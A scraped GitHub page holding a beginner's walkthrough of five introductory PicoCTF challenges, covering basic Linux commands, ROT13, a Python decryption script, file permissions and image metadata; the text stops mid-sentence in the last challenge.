<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
Permalink
<div class="d-flex flex-items-start flex-shrink-0 pb-3 flex-wrap flex-md-nowrap flex-justify-between flex-md-justify-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":499624811,"originating_url":"https://github.com/XOR-syst/XOR-syst/blob/CTFs/PicoCTF%205%20and%2010%20Points.md","user_id":null}}" data-hydro-click-hmac="cd37934161202d81f8f19b15ef908c765e5720ae70c054a5bff211ef4633fc53"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>CTFs</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/XOR-syst/XOR-syst/refs" cache-key="v0:1654284869.7288818" current-committish="Q1RGcw==" default-branch="bWFpbg==" name-with-owner="WE9SLXN5c3QvWE9SLXN5c3Q=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/XOR-syst/XOR-syst/refs" cache-key="v0:1654284869.7288818" current-committish="Q1RGcw==" default-branch="bWFpbg==" name-with-owner="WE9SLXN5c3QvWE9SLXN5c3Q=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<h2 id="blob-path" class="breadcrumb flex-auto flex-self-center min-width-0 text-normal mx-2 width-full width-md-auto flex-order-1 flex-md-order-none mt-3 mt-md-0"> <span><span><span>XOR-syst</span></span></span><span>/</span>PicoCTF 5 and 10 Points.md </h2> Go to file <details id="blob-more-options-details" data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true" class="btn"> <svg aria-label="More options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></summary> <div data-view-component="true"> <span>Go to file</span> <span>T</span> <button data-toggle-for="jumpto-line-details-dialog" type="button" data-view-component="true" class="dropdown-item btn-link"> <span> <span>Go to line</span> <span>L</span> </span></button> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy path" value="PicoCTF 5 and 10 Points.md" data-view-component="true" class="dropdown-item cursor-pointer"> Copy path
</clipboard-copy> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy permalink" value="https://github.com/XOR-syst/XOR-syst/blob/86770849caa008399f6cc59ebed6a9bd062db992/PicoCTF%205%20and%2010%20Points.md" data-view-component="true" class="dropdown-item cursor-pointer"> <span> <span>Copy permalink</span> </span>
</clipboard-copy> </div></details></div>
<div id="spoof-warning" class="mt-0 pb-3" hidden aria-hidden> <div data-view-component="true" class="flash flash-warn mt-0 clearfix"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert float-left mt-1"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg>
<div class="overflow-hidden">This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.</div>
</div></div>
<include-fragment src="/XOR-syst/XOR-syst/spoofed_commit_check/86770849caa008399f6cc59ebed6a9bd062db992" data-test-selector="spoofed-commit-check"></include-fragment>
<div class="Box d-flex flex-column flex-shrink-0 mb-3"> <div class="Box-header Details js-details-container"> <div class="d-flex flex-items-center"> <span> </span> <div class="flex-1 d-flex flex-items-center ml-3 min-width-0"> <div class="css-truncate css-truncate-overflow"> XOR-syst
<span> Create PicoCTF 5 and 10 Points.md </span> </div>
<span> <include-fragment accept="text/fragment+html" src="/XOR-syst/XOR-syst/commit/86770849caa008399f6cc59ebed6a9bd062db992/rollup?direction=e" class="d-inline"></include-fragment> </span> </div> <div class="ml-3 d-flex flex-shrink-0 flex-items-center flex-justify-end color-fg-muted no-wrap"> <span> <span>Latest commit</span> 8677084 <span><relative-time datetime="2022-06-03T20:25:25Z" class="no-wrap">Jun 3, 2022</relative-time></span> </span>
<svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div>
</div>
<div class="Box-body d-flex flex-items-center flex-auto border-bottom-0 flex-wrap" > <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default float-left mr-3" id="blob_contributors_box"> <summary class="Link--primary"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-people"> <path d="M2 5.5a3.5 3.5 0 1 1 5.898 2.549 5.508 5.508 0 0 1 3.034 4.084.75.75 0 1 1-1.482.235 4 4 0 0 0-7.9 0 .75.75 0 0 1-1.482-.236A5.507 5.507 0 0 1 3.102 8.05 3.493 3.493 0 0 1 2 5.5ZM11 4a3.001 3.001 0 0 1 2.22 5.018 5.01 5.01 0 0 1 2.56 3.012.749.749 0 0 1-.885.954.752.752 0 0 1-.549-.514 3.507 3.507 0 0 0-2.522-2.372.75.75 0 0 1-.574-.73v-.352a.75.75 0 0 1 .416-.672A1.5 1.5 0 0 0 11 5.5.75.75 0 0 1 11 4Zm-5.5-.5a2 2 0 1 0-.001 3.999A2 2 0 0 0 5.5 3.5Z"></path></svg> 1 contributor </summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast" aria-label="Users who have contributed to this file" src="/XOR-syst/XOR-syst/contributors-list/CTFs/PicoCTF%205%20and%2010%20Points.md" preload> <div class="Box-header"> <button class="Box-btn-octicon btn-octicon float-right" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <h3 class="Box-title"> Users who have contributed to this file </h3> </div> <include-fragment> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="my-3 mx-auto d-block anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </include-fragment> </details-dialog> </details> </div></div>
<readme-toc>
<div data-target="readme-toc.content" class="Box mt-3 position-relative"> <div class="Box-header js-blob-header blob-header js-sticky js-position-sticky top-0 p-2 d-flex flex-shrink-0 flex-md-row flex-items-center" style="position: sticky; z-index: 1;" >
<details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":499624811,"originating_url":"https://github.com/XOR-syst/XOR-syst/blob/CTFs/PicoCTF%205%20and%2010%20Points.md","user_id":null}}" data-menu-hydro-click-hmac="a5d561fe2ceec9c50f1b5d186589e3fd5640a9a5965126702e1aebb0c71117e3" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path d="M5.75 2.5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM2 14a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm1-6a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM2 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> Obediant Cat Mod 26 Python Wrangling Wave a flag Information </div> </div> </details-menu></details>
<div class="text-mono f6 flex-auto pr-3 flex-order-2 flex-md-order-1">
51 lines (37 sloc) <span></span> 4.13 KB </div>
<div class="d-flex py-1 py-md-0 flex-auto flex-order-1 flex-md-order-2 flex-sm-grow-0 flex-justify-between hide-sm hide-md"> <div class="BtnGroup"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div class="BtnGroup"> Raw Blame </div>
<div class="d-flex"> <div class="ml-1" > </option></form><form class="BtnGroup-parent js-update-url-with-hash " data-turbo="false" action="/XOR-syst/XOR-syst/edit/CTFs/PicoCTF%205%20and%2010%20Points.md" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="yM72GhkolKHaV2Aiobe8UgzzZ41o02nEGCOjyafZMBiHz6NPqGJVte_UD-g6RqL8UEmHb8dPqRkC9nAfAvK5RQ" autocomplete="off" /> <button disabled="disabled" title="You must be signed in to make or propose changes" data-hotkey="e" data-disable-with="" type="submit" data-view-component="true" class="btn-sm BtnGroup-item btn"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path d="M11.013 1.427a1.75 1.75 0 0 1 2.474 0l1.086 1.086a1.75 1.75 0 0 1 0 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 0 1-.927-.928l.929-3.25c.081-.286.235-.547.445-.758l8.61-8.61Zm.176 4.823L9.75 4.81l-6.286 6.287a.253.253 0 0 0-.064.108l-.558 1.953 1.953-.558a.253.253 0 0 0 .108-.064Zm1.238-3.763a.25.25 0 0 0-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 0 0 0-.354Z"></path></svg></button></form> <details class="details-reset details-overlay select-menu BtnGroup-parent d-inline-block position-relative"> <summary data-disable-invalid="" data-disable-with="" data-dropdown-tracking="{"type":"blob_edit_dropdown.more_options_click","context":{"repository_id":499624811,"actor_id":null,"github_dev_enabled":false,"edit_enabled":false,"small_screen":false}}" aria-label="Select additional options" data-view-component="true" class="js-blob-dropdown-click select-menu-button btn-sm btn BtnGroup-item float-none px-2"></summary> <div class="SelectMenu right-0"> <div class="SelectMenu-modal width-full"> <div class="SelectMenu-list SelectMenu-list--borderless py-2"> </option></form><form class="SelectMenu-item js-update-url-with-hash " data-turbo="false" action="/XOR-syst/XOR-syst/edit/CTFs/PicoCTF%205%20and%2010%20Points.md" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="FCZ3ZUvmqFWJYh2Nsu4MmnwUrdlEOFIqqljHYfi6tqdbJyIw-qxpQbzhckcpHxI0IK5NO-ukkvewjRS3XZE_-g" autocomplete="off" /> <button disabled="disabled" title="You must be signed in to make or propose changes" type="submit" data-view-component="true" class="btn-invisible btn width-full d-flex flex-justify-between color-fg-muted text-normal p-0"> <div class="mr-5">Edit this file</div> <div class="color-fg-muted">E</div></button></form>
Open in GitHub Desktop </div> </div> </div> </details></div>
<div > </div>
<button class="btn-octicon btn-octicon-danger disabled tooltipped tooltipped-nw" disabled aria-label="You must be signed in to make or propose changes" type="button"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path d="M11 1.75V3h2.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75ZM4.496 6.675l.66 6.6a.25.25 0 0 0 .249.225h5.19a.25.25 0 0 0 .249-.225l.66-6.6a.75.75 0 0 1 1.492.149l-.66 6.6A1.748 1.748 0 0 1 10.595 15h-5.19a1.75 1.75 0 0 1-1.741-1.575l-.66-6.6a.75.75 0 1 1 1.492-.15ZM6.5 1.75V3h3V1.75a.25.25 0 0 0-.25-.25h-2.5a.25.25 0 0 0-.25.25Z"></path></svg> </button> </div> </div>
<div class="d-flex hide-lg hide-xl flex-order-2 flex-grow-0"> <details class="dropdown details-reset details-overlay d-inline-block"> <summary class="js-blob-dropdown-click btn-octicon p-2" aria-haspopup="true" aria-label="possible actions" data-dropdown-tracking="{"type":"blob_edit_dropdown.more_options_click","context":{"repository_id":499624811,"actor_id":null,"github_dev_enabled":false,"edit_enabled":false,"small_screen":true}}" > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> </summary>
Open with Desktop View raw View blame
</details> </div></div>
<div id="readme" class="Box-body readme blob js-code-block-container p-5 p-xl-6 gist-border-0"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Obediant Cat</h1>I started learning about cybersecurity with the most beginner friendly CTF: PicoCTF.It is intended for high school students, but is appropriate for anyone wanting to start out. I started by trying not to use any hints whatsoever, so if I do use theprovided hints I will add that here as well.The first challenge in the PicoGym is worth only 5 points and introduces you to the webshell and linux environments. Before this, I knew a bit of linux, Python, and basic HTML.Opening up the challenge we see a download link. Instead of downloading the link onto my machine I decided to use wget on the webshell. Copy the URL, and then typewget URL once you've logged onto the webshell. Don't forget to use Ctrl+Shift+V while pasting. Otherwise... well you can try it the normal way and see why.Webshell says the file named flag was installed. Cool now we can read it with:cat flagIf you're new to Linux, cat is the command that reads the content of files. The flag should be visible now.Once I'm done with the files I like to delete them. rm flag should take care of that.<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Mod 26</h1>This one is assigned the category of cryptography. The problem asks us if we know what ROT13 is. If you haven't heard of this before, ROT13 refers to therotation of each letter in the alphabet by 13. You can use an online ROT13 solver to solve for the flag. Alternatively if you're feeling independent, you can writeout all the letter pairings and solve it by hand. If you do it right, you'll have the flag.<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Python Wrangling</h1>Python is the nicest programming language out there for beginners and is very useful for quick execution of short programs. So let's do what the problem asks us to do.Download the files onto the webshell using wget. I tried just reading the flag file first by using cat and it turned out to be a bunch of random letters, which meansit is likely encrypted. I downloaded the python script and ran it using python ende.py. This gave me an output asking me to either use the extension -e or -d.Interesting. Probably stands for encode or decode. I tried both and curiously the password gave me an error. So then I decided to just read what the python script.The last few lines look important, because you can see that there is actually another extension that works too! -h.Running it with python ende.py -h shows us the help menu, which gives us the answer to our problem. We need to decrypt the flag file. So I triedpython ende.py -d flag.txt.enEntering the copied password now gives us the decrypted flag.<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Wave a flag</h1>This one is also under general skills, so it shouldn't be anything crazy. Let's get the file onto our webshell. I tried to execute it using ./warm and permission was of course denied.No problem, we can just change the permission by adding chmod +x warm. After this it should run and say that we can find out more about it by using the option -h.And ./warm -h should just straight up give us the flag.<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Information</h1>The last challenge worth 10 points is called information and falls under forensics. This time however, the file is a jpg, so I directly clicked the link to install itonto my machine. Opening up the image I see a cat sitting on top of a laptop. There is however some code on the screen. Since this challenge is only worth 10 points Ididn't think scala and spark were hints. Since I wasn't sure and didn't want to go down a rabbit hole of apache spark and scala, I decided to look at the hint.The hint points us to the metadata of the file. There's many ways to do this, but I downloaded the file onto the webshell and used the linux command exiftool.From all this 